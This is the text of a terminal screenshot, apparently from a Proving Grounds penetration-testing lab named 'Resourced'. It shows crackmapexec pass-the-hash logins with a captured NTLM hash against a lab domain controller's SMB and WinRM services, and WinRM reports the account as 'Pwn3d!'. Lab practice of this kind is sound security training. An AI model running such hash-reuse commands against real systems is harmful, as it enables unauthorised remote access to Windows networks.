 zerox30@zeroX30: ~/PG/Windows/Resourced/loot 169x40
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Resourced/loot]
└─$ crackmapexec smb $IP -u 'L.Livingstone' -H '19a3a7550ce8c505c2d46b5e39d6f808'
SMB 192.168.195.175 445 RESOURCEDC [*] Windows 10 / Server 2019 Build 17763 x64 (name:RESOURCEDC) (domain:resource
SMB 192.168.195.175 445 RESOURCEDC [+] resourced.local\L.Livingstone:19a3a7550ce8c505c2d46b5e39d6f808
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Resourced/loot]
└─$ crackmapexec winrm $IP -u 'L.Livingstone' -H '19a3a7550ce8c505c2d46b5e39d6f808'
SMB 192.168.195.175 5985 RESOURCEDC [*] Windows 10 / Server 2019 Build 17763 (name:RESOURCEDC) (domain:resourced.lo
HTTP 192.168.195.175 5985 RESOURCEDC [*] http://192.168.195.175:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.h
and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 192.168.195.175 5985 RESOURCEDC [+] resourced.local\L.Livingstone:19a3a7550ce8c505c2d46b5e39d6f808 (Pwn3d!)
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Resourced/loot]
└─$